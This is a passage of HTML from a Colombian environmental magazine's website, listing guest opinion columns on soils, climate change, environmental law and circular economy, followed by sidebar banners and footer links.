                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19523-el-dia-mundial-del-medio-ambiente-y-las-pequenas-acciones-que-todos-podemos-hacer-para-sumar">
                                <img src="/images/Javierzamora_x_490_px_1.png" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19523-el-dia-mundial-del-medio-ambiente-y-las-pequenas-acciones-que-todos-podemos-hacer-para-sumar">
                                    El Dia Mundial del Medio Ambiente y las pequeñas acciones que todos podemos hacer para sumar                                 </a>
                            </h4>
                            <div class="author">Luisa Gordillo</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                05 Junio 2024                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19291-los-suelos-hidricos-de-colombia-ya-es-hora-de-su-gestion">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19291-los-suelos-hidricos-de-colombia-ya-es-hora-de-su-gestion">
                                Los suelos hídricos de Colombia, ya es hora de su gestión                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            11 Noviembre 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19264-menos-requisitos-en-tramites-ambientales">
                            <img src="/images/editorial/columnistas/Nelson-Algarra-Caballero_200.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19264-menos-requisitos-en-tramites-ambientales">
                                ¿Menos requisitos en trámites ambientales?                            </a>
                        </h4>
                        <div class="author">Nelson Oswaldo Algarra Caballero</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            18 Agosto 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19170-transporte-masivo-elevado-100-electrico-solucion-para-las-ciudades">
                                <img src="/images/editorial/columnistas/Juan_Felipe_Velasquez_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19170-transporte-masivo-elevado-100-electrico-solucion-para-las-ciudades">
                                    Transporte Masivo Elevado 100% Eléctrico, solución para las ciudades                                </a>
                            </h4>
                            <div class="author">Juan Felipe Velásquez M.</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                12 Abril 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19165-beneficios-tributarios-ambientales">
                            <img src="/images/editorial/columnistas/Nelson-Algarra-Caballero_200.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19165-beneficios-tributarios-ambientales">
                                Beneficios Tributarios Ambientales                            </a>
                        </h4>
                        <div class="author">Nelson Oswaldo Algarra Caballero</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            09 Abril 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19164-un-llamado-a-la-accion-las-amenazas-globales-sobre-los-mamiferos-marinos-y-que-podemos-hacer">
                            <img src="/images/editorial/columnistas/Isabel_Avila_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19164-un-llamado-a-la-accion-las-amenazas-globales-sobre-los-mamiferos-marinos-y-que-podemos-hacer">
                                Un llamado a la acción: Las amenazas globales sobre los mamíferos marinos y ¿qué podemos hacer?                            </a>
                        </h4>
                        <div class="author">Isabel Cristina Avila Jiménez</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            08 Abril 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19144-la-necesidad-de-implementar-el-trabajo-comunitario-en-los-procedimientos-sancionatorios-ambientales">
                                <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19144-la-necesidad-de-implementar-el-trabajo-comunitario-en-los-procedimientos-sancionatorios-ambientales">
                                    La necesidad de implementar el trabajo comunitario en los procedimientos sancionatorios ambientales                                </a>
                            </h4>
                            <div class="author">Alvaro José Henao Mera</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                23 Marzo 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19142-el-gran-desafio-del-cambio-climatico-y-la-gestion-del-agua">
                            <img src="/images/editorial/columnistas/MaríaEugenia-Rinaudo.jpeg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19142-el-gran-desafio-del-cambio-climatico-y-la-gestion-del-agua">
                                El gran desafío del cambio climático y la gestión del agua                            </a>
                        </h4>
                        <div class="author">Maria Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            23 Marzo 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19085-por-que-un-jaguar-puede-atacar-accidentalmente-un-humano">
                            <img src="/images/editorial/columnistas/Paola_Rodriguez_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19085-por-que-un-jaguar-puede-atacar-accidentalmente-un-humano">
                                ¿Por qué un jaguar puede atacar accidentalmente un humano?                            </a>
                        </h4>
                        <div class="author">Paola Rodríguez Castellanos</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            17 Febrero 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19073-construccion-sostenible-con-el-concepto-de-economia-circular">
                                <img src="/images/editorial/José_Alejandro_Martínez_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19073-construccion-sostenible-con-el-concepto-de-economia-circular">
                                    Construcción sostenible con el concepto de economía circular                                </a>
                            </h4>
                            <div class="author">José Alejandro Martínez</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                09 Febrero 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19069-el-medio-ambiente-principal-damnificado-despues-de-los-acuerdos-de-paz">
                            <img src="/images/editorial/columnistas/Harold_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19069-el-medio-ambiente-principal-damnificado-despues-de-los-acuerdos-de-paz">
                                El medio ambiente, principal damnificado después de los acuerdos de paz                            </a>
                        </h4>
                        <div class="author">Harold Alexander Villamil Castillo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Febrero 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18996-la-formalizacion-minera-la-solucion-a-la-problematica-de-la-mineria-ilegal">
                            <img src="/images/editorial/columnistas/Guillermo_Reyes_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18996-la-formalizacion-minera-la-solucion-a-la-problematica-de-la-mineria-ilegal">
                                La formalización minera: la solución a la problemática de la minería ilegal                            </a>
                        </h4>
                        <div class="author">Guillermo Francisco Reyes González</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            07 Diciembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18995-dentro-del-huracan-impresiones-de-un-academico-damnificado">
                                <img src="/images/editorial/columnistas/German_Calle_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18995-dentro-del-huracan-impresiones-de-un-academico-damnificado">
                                    Dentro del huracán: impresiones de un académico damnificado                                </a>
                            </h4>
                            <div class="author">Germán Márquez Calle</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                07 Diciembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18980-disminuir-el-consumo-de-carne-es-la-solucion-en-colombia">
                            <img src="/images/editorial/columnistas/ANDREA_250.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18980-disminuir-el-consumo-de-carne-es-la-solucion-en-colombia">
                                ¿Disminuir el consumo de carne es la solución en Colombia?                             </a>
                        </h4>
                        <div class="author">Andrea Carolina Ávila Arroyo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            19 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18979-los-suelos-poligeneticos-y-el-cambio-climatico">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18979-los-suelos-poligeneticos-y-el-cambio-climatico">
                                Los suelos poligenéticos y el cambio climático                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            18 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18978-y-que-es-eso-de-la-ecocritica">
                                <img src="/images/editorial/columnistas/Pablo_Quintero.jpeg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18978-y-que-es-eso-de-la-ecocritica">
                                    ¿Y qué es eso de la ecocrítica?                                </a>
                            </h4>
                            <div class="author">Pablo Alejandro Quintero Duarte</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                18 Noviembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18959-cambio-climatico-desarrollo-adaptacion-y-resiliencia">
                            <img src="/images/editorial/columnistas/María_Eugenia_-_Coordinadora_de_Sostenible.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18959-cambio-climatico-desarrollo-adaptacion-y-resiliencia">
                                Cambio climático: desarrollo, adaptación y resiliencia                             </a>
                        </h4>
                        <div class="author">María Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18955-las-licencias-ambientales-mas-alla-de-los-parametros-permisibles">
                            <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18955-las-licencias-ambientales-mas-alla-de-los-parametros-permisibles">
                                Las licencias ambientales más allá de los parámetros permisibles                            </a>
                        </h4>
                        <div class="author">Álvaro Jose Mena</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18954-derecho-ambiental-y-su-importancia-frente-al-covid-19">
                                <img src="/images/editorial/columnistas/Elvis_Luis_Llerena.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18954-derecho-ambiental-y-su-importancia-frente-al-covid-19">
                                    Derecho Ambiental y su importancia frente al Covid - 19                                </a>
                            </h4>
                            <div class="author">Elvis Luis Llerena Picho</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                03 Noviembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18934-bioinspiracion-experiencia-profunda-con-la-naturaleza">
                            <img src="/images/editorial/columnistas/María_Eugenia_-_Coordinadora_de_Sostenible.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18934-bioinspiracion-experiencia-profunda-con-la-naturaleza">
                                Bioinspiración: experiencia profunda con la naturaleza                            </a>
                        </h4>
                        <div class="author">María Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            09 Octubre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18882-ambigueedad-por-disposicion-y-aprovechamiento-de-residuos-peligrosos">
                            <img src="/images/editorial/columnistas/Harold_Villamil_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18882-ambigueedad-por-disposicion-y-aprovechamiento-de-residuos-peligrosos">
                                Ambigüedad por disposición y aprovechamiento de residuos peligrosos                            </a>
                        </h4>
                        <div class="author">Harold Alexander Villamil Castillo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            11 Septiembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18873-la-ratificacion-de-la-sancion-a-la-drummond-y-la-importancia-de-las-pruebas-en-los-procedimientos-sancionatorios-ambientales">
                                <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18873-la-ratificacion-de-la-sancion-a-la-drummond-y-la-importancia-de-las-pruebas-en-los-procedimientos-sancionatorios-ambientales">
                                    La ratificación de la sanción a la Drummond y la importancia de las pruebas en los procedimientos sancionatorios ambientales                                </a>
                            </h4>
                            <div class="author">Álvaro José Henao Mera</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                04 Septiembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18872-una-cuestion-de-panorama">
                            <img src="/images/editorial/columnistas/William_Martínez.JPG" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18872-una-cuestion-de-panorama">
                                Una cuestión de panorama                            </a>
                        </h4>
                        <div class="author">William Martinez</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Septiembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18830-electricaribe-otra-mirada-de-las-consultas-previas">
                            <img src="/images/editorial/columnistas/Amylkar_Acosta.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18830-electricaribe-otra-mirada-de-las-consultas-previas">
                                Electricaribe: otra mirada de las consultas previas.                            </a>
                        </h4>
                        <div class="author">Amylkar Acosta Medina</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            12 Agosto 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18787-ordenamiento-territorial-y-ordenamiento-territorial-ambiental">
                                <img src="/images/editorial/columnistas/Harold_Villamil_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18787-ordenamiento-territorial-y-ordenamiento-territorial-ambiental">
                                    Ordenamiento territorial y ordenamiento territorial ambiental                                </a>
                            </h4>
                            <div class="author">Harold Alexander Villamil Castillo</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                28 Julio 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18770-economia-circular-prioridad-hoy-y-siempre">
                            <img src="/images/editorial/columnistas/Daniela_Sousa_265.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18770-economia-circular-prioridad-hoy-y-siempre">
                                Economía circular: prioridad hoy y siempre                            </a>
                        </h4>
                        <div class="author">Daniela Sousa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            16 Julio 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18682-nos-cayo-el-covid">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18682-nos-cayo-el-covid">
                                Nos cayó el COVID                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            14 Mayo 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18683-mensaje-para-los-vecinos">
                                <img src="/images/editorial/columnistas/Jorge_Vasquez.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18683-mensaje-para-los-vecinos">
                                    Mensaje para los vecinos                                </a>
                            </h4>
                            <div class="author">Jorge Vasquez</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                14 Mayo 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/17755-el-debate-ambiental-un-gran-desafio-de-nuestra-legislacion">
                            <img src="/images/editorial/columnistas/Foto_Alvaro_Henao.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/17755-el-debate-ambiental-un-gran-desafio-de-nuestra-legislacion">
                                El debate ambiental: un gran desafío de nuestra legislación                             </a>
                        </h4>
                        <div class="author">Álvaro Heano</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Enero 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18101-el-catastro-en-colombia-una-politica-de-estado">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18101-el-catastro-en-colombia-una-politica-de-estado">
                                El catastro en Colombia una política de estado                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Enero 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
            </div>
<a class="left carousel-control" href="#columnist-carousel-vertical" role="button" data-slide="prev">
    <span class="fa fa-angle-left" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
</a>
<a class="right carousel-control" href="#columnist-carousel-vertical" role="button" data-slide="next">
    <span class="fa fa-angle-right" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
</a>
</div>
</div>		</div>
			<div class="moduletable suscripciones-ediciones">
						<p>&nbsp;<a href="/directorio-ambiental/"><img src="/images/banners/Visitar_Tienda_Catorce6.png" alt="Visitar Tienda" width="546" height="333" class="img-responsive" /></a></p>
<p><a href="/cdn-cgi/l/email-protection#5b383a2f3429383e6d1b383a2f3429383e6d7538343664282e39313e382f6612352f3e293e287e696b3f3e7e696b2b3a292f3238322b3a297e696b3e357e696b373a7e696b0f323e353f3a7e696b3f3e7e696b183a2f3429383e6d"><img src="/images/banners/Participar_Tienda_de_Catorce6.png" alt="Participar Tienda de Catorce6" width="546" height="333" class="img-responsive" /></a>&nbsp;</p>		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<div><a href="/ediciones-anteriores"><img src="/images/banners/Ed._70.png" alt="ED68 PORTADA 19JUN2019 Page 1" width="600" height="805" class="img-responsive" style="float: left;" /></a></div>
<p>&nbsp;</p></div>
		</div>
			<div class="moduletable facebook-right">
						<div class="text-center" style="width: 100%; background: #f4f4f4;"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcatorce6%2F&amp;tabs=timeline&amp;width=380&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=982806828484933" width="380" height="500" style="border: none; overflow: hidden;" frameborder="0" scrolling="no" allow="encrypted-media"></iframe></div>		</div>
	
						</div>
												</div>
		</div>
	</div>
		<div id="footer">
		<div class="container">
			<div class="col-sm-4 footer-left">
						<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-4 footer-middle">
						<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-119 current active deeper parent dropdown"><a class="dropdown-toggle"href="/actualidad-ambiental"   data-toggle="dropdown" >
		Actualidad					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-120"><a href="/actualidad-ambiental/internacional"  >
		Internacional		</a></li><li class="item-128"><a href="/actualidad-ambiental/viaje-ambiental"  >
		Viaje Ambiental		</a></li><li class="item-129"><a href="/actualidad-ambiental/bienestar"  >
		Bienestar		</a></li><li class="item-130"><a href="/actualidad-ambiental/habitat"  >
		Habitat		</a></li><li class="item-131"><a href="/actualidad-ambiental/comunidades"  >
		Comunidades		</a></li><li class="item-133"><a href="/actualidad-ambiental/regionales"  >
		Regionales		</a></li><li class="item-134"><a href="/actualidad-ambiental/legales"  >
		Legales		</a></li></ul></li><li class="item-127"><a href="/denuncia"  >
		Denuncia		</a></li><li class="item-121"><a href="/investigacion"  >
		Investigación		</a></li><li class="item-122 deeper parent dropdown"><a class="dropdown-toggle"href="/opinion"   data-toggle="dropdown" >
		Opinión					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-123"><a href="/opinion/editorial"  >
		Editorial		</a></li><li class="item-135"><a href="/opinion/columnistas-invitados"  >
		Columnistas Invitados		</a></li><li class="item-136"><a href="/opinion/publicaciones"  >
		Publicaciones		</a></li></ul></li><li class="item-137"><a href="/negocios-verdes"  >
		Negocios Verdes		</a></li><li class="item-138"><a href="/produccion-limpia"  >
		Producción Limpia		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-4 footer-right">
						<div class="moduletable">
						<h3>Red de portales</h3>
<ul class="list-unstyled">
<li><a href="http://corporacionbioparque.org/" target="_blank" rel="noopener noreferrer">corporacionbioparque.org</a></li>
</ul>		</div>
			<div class="moduletable">
						<ul id="socialNetworks" class="list-unstyled list-inline">
<li><a href="https://www.facebook.com/catorce6" target="_blank" rel="noopener noreferrer"><em class="fa fa-facebook-official"></em></a></li>
<li><a href="https://twitter.com/catorce6" target="_blank" rel="noopener noreferrer"><em class="fa fa-twitter"></em></a></li>
<li><a href="https://www.linkedin.com/company/revista-ambiental-catorce-6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-linkedin-square"></em></a></li>
<li><a href="https://www.instagram.com/revistaambientalcatorce6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-instagram"></em></a></li>
</ul>		</div>
			<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-160"><a href="/politicas-de-privacidad"  >
		Políticas de privacidad		</a></li><li class="item-313"><a href="/politica-de-privacidad-tienda-virtual"  >
		Política de Privacidad Tienda Virtual		</a></li><li class="item-161"><a href="/terminos-y-condiciones"  >
		Términos y condiciones		</a></li><li class="item-162"><a href="/politicas-habeas-data"  >
		Políticas Habeas Data		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-12 copy">
						<div class="moduletable">
						

<div class="custom"  >
	<div class="col-sm-3"><img src="/images/home/logoc6bot.png" alt="logoc6bot" class="img-responsive" /></div>
<div class="col-sm-5 text-center">© 2017 Catorce6. Todos los Derechos Reservados.</div>
<div class="col-sm-2 useit">
<p style="font-size: 12px; margin: 0px; text-align: left;">Métricas certificadas por:<a href="http://www.alexa.com/siteinfo/catorce6.com" target="_blank" rel="noopener noreferrer"><img src="/images/home/alexa_logo_foot_white.png" alt="" /></a></p>
</div>
<div class="col-sm-2 useit"><a href="http://useitweb.com/" target="_blank" rel="noopener noreferrer"><img src="/images/home/useitlogo.png" alt="useitlogo" class="img-responsive" /></a></div></div>
		</div>
	
			</div>
		</div>
	</div>
	

<div class="custom"  >
	<!-- Google tag (gtag.js) -->
